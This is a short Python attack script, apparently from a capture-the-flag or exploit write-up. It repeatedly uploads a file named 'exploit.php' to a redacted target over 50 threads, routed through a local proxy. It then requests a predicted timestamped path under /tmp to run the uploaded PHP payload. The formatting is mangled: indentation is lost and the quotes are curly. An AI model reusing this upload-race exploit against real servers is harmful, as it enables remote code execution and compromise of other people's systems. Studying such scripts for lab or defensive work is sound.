 import time
import requests
from multiprocessing.dummy import Pool as ThreadPool
current_timestamp = int(time.time())
new_timestamp = current_timestamp + 5
file_name = “exploit.php”
print(new_timestamp)
proxies = {“http”:”127.0.0.1:8080″,”https”:”127.0.0.1:8080″}
def get(i):
while True:
with open(file_name, “rb”) as file:
response = requests.post(“http://[URL]/”, files={“files”: file}, proxies=proxies)
download_path = f”/tmp/exploit_{new_timestamp}.php”
download_url_with_timestamp = f”http://[URL]{download_path}”
response = requests.get(download_url_with_timestamp, proxies=proxies)
pool = ThreadPool(50)
result = pool.map_async( get, (range(50)) ).get(0xffff)